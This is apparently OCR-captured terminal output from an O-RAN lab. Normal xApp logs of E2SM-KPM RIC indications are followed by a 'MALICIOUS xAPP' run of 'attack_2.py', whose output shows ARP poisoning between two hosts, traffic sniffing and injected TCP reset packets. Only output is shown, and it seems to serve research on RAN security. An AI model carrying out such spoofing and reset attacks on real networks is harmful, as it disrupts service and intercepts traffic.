 xApp
RIC Indication Received from gnbd_001_001_00019b_0 for Subscr
iption ID: 4, KPM Report Style: 1
E2SM_KPM RIC Indication Content:
-ColletStartTime:  2025-05-23 19:01:33
-Measurements Data:
-granulPeriod: 1000
--Metric: DRB.UEThpUl, Value: [0.0]
--Metric: DRB.UEThpDl, Value: [0.0]

RIC Indication Received from gnbd_001_001_00019b_0 for Subscr
iption ID: 4, KPM Report Style: 1
E2SM_KPM RIC Indication Content:
-ColletStartTime:  2025-05-23 19:01:34
-Measurements Data:
-granulPeriod: 1000
--Metric: DRB.UEThpUl, Value: [0.0]
--Metric: DRB.UEThpDl, Value: [0.0]
MALICIOUS xAPP
TX packets 0  bytes 0 (0.0 B)
TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0

root@python_xapp_runner_2:/opt/xApps# python3 attack_2.py
[+] SRC 10.0.2.10 →1e:9f:51:01:2e:2b, DST 10.0.2.20 →7e:7d:f6:42:b
7:3e
[+] Attacker MAC on eth0: 66:2b:9c:3a:f6:5a
[+] ARP poisoning 10.0.2.10<->10.0.2.20 via eth0
[+] Sniffing TCP between 10.0.2.10 and 10.0.2.20 on eth0
[=] 10.0.2.10 →10.0.2.20 Flags={'ACK'} SEQ=2111560024 ACK=280337497
4 LEN=0
[>] Sent RA 10.0.2.10:4562→10.0.2.20:48396
[=] 10.0.2.10 →10.0.2.20 Flags={'ACK'} SEQ=2111560024 ACK=280337497
4 LEN=0
[>] Sent RA 10.0.2.10:4562→10.0.2.20:48396
[=] 10.0.2.10 →10.0.2.20 Flags={'ACK'} SEQ=2015291390 ACK=316897703
9 LEN=0